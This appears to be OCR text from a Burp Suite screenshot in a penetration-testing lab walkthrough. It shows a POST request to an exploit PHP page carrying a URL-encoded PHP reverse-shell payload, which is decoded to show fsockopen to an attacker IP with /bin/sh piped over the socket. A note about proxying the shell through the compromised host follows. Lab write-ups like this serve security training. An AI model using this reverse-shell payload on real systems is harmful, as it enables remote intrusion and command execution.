 Send Cancel < > Target: http://10.200.81.150
Request
Pretty Raw Hex \n
1 POST /web/exploit-dexter9.php HTTP/1.1
2 Host: 10.200.81.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=c53o1j7FQrz1LFIfYw7yLYcHwOdg5qrj;
sessionid=83fb0024eea75a82d90059cdee22b47d
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 367
11 Content-Type: application/x-www-form-urlencoded
12
13 a=
%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f
%63%6b%6f%70%65%6e%28%22%31%30%2e%35%30%2e%38%32%2e
%31%37%38%22%2c%31%32%33%34%35%29%3b%24%70%72%6f%63
%3d%70%72%6f%63%5f%6f%70%65%6e%28%22%2f%62%69%6e%2f
%73%68%20%2d%69%22%2c%20%61%72%72%61%79%28%30%3d%3e
%24%73%6f%63%6b%2c%20%31%3d%3e%24%73%6f%63%6b%2c%20
%32%3d%3e%24%73%6f%63%6b%29%2c%24%70%69%70%65%73%29
%3b%27
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Feb 2022 23:29:22 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 5
6 Connection: close
7 Content-Type: text/html
8
9 ""
10
Simply calling a reverse shell won't work
since it cant connect to the attacker
machine.
We'll have to proxy it through the
compromised host!
INSPECTOR
Selection (363)
SELECTED TEXT
%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d
%66%73%6f%63%6b%6f%70%65%6e%28%22%31%30%2e
%35%30%2e%38%32%2e%31%37%38%22%2c%31%32%33
%34%35%29%3b%24%70%72%6f%63%3d%70%72%6f%63
%5f%6f%70%65%6e%28%22%2f%62%69%6e%2f%73%68
%20%2d%69%22%2c%20%61%72%72%61%79%28%30%3d
%3e%24%73%6f%63%6b%2c%20%31%3d%3e%24%73%6f
%63%6b%2c%20%32%3d%3e%24%73%6f%63%6b%29%2c
See more
DECODED FROM: URL encoding
php -r
'$sock=fsockopen("10.50.82.178",12345);$pr
oc=proc_open("/bin/sh -i", array(0=>$sock,
1=>$sock, 2=>$sock),$pipes);'
Cancel Apply changes
Query Parameters (0)